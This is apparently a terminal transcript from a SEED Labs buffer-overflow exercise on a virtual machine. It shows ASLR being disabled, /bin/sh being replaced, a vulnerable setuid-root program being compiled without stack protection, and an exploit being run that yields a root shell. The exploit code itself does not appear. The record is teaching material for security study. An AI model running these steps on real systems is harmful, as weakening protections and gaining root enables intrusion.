 Terminal
[02/24/19]seed@VM:~/.../buffer_lab_demo$ sudo sysctl -w kernel.randomize_va_space=0
kernel.randomize_va_space = 0
[02/24/19]seed@VM:~/.../buffer_lab_demo$ sudo rm /bin/sh
[02/24/19]seed@VM:~/.../buffer_lab_demo$ sudo ln -s /bin/zsh /bin/sh
[02/24/19]seed@VM:~/.../buffer_lab_demo$ gcc -o stack -z execstack -fno-stack-protector stack.c
[02/24/19]seed@VM:~/.../buffer_lab_demo$ ls -l stack
-rwxrwxr-x 1 seed seed 7476 Feb 24 16:44 stack
[02/24/19]seed@VM:~/.../buffer_lab_demo$ sudo chown root stack
[02/24/19]seed@VM:~/.../buffer_lab_demo$ sudo chmod 4755 stack
[02/24/19]seed@VM:~/.../buffer_lab_demo$ ls -l stack
-rwsr-xr-x 1 root seed 7476 Feb 24 16:44 stack
[02/24/19]seed@VM:~/.../buffer_lab_demo$ gcc exploit.c -o exploit
[02/24/19]seed@VM:~/.../buffer_lab_demo$ ls -l exploit
-rwxrwxr-x 1 seed seed 7564 Feb 24 16:45 exploit
[02/24/19]seed@VM:~/.../buffer_lab_demo$ ./exploit
[02/24/19]seed@VM:~/.../buffer_lab_demo$ ls -l badfile
-rw-rw-r-- 1 seed seed 517 Feb 24 16:45 badfile
[02/24/19]seed@VM:~/.../buffer_lab_demo$ ./stack
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plug
dev),113(lpadmin),128(sambashare)
# exit
[02/24/19]seed@VM:~/.../buffer_lab_demo$ id
uid=1000(seed) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpad
min),128(sambashare)
[02/24/19]seed@VM:~/.../buffer_lab_demo$